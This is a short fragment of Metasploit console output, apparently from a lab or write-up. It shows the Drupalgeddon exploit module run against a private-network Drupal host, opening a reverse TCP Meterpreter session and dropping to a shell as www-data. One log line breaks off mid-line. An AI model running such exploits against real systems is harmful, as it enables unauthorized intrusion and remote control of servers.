 msf exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.0.182:4444
[*] Sending stage (40004 bytes) to 192.168.0.119
[*] Meterpreter session 1 opened (192.168.0.182:4444 →
meterpreter > shell
Process 3122 created.
Channel 0 created.
whoami
www-data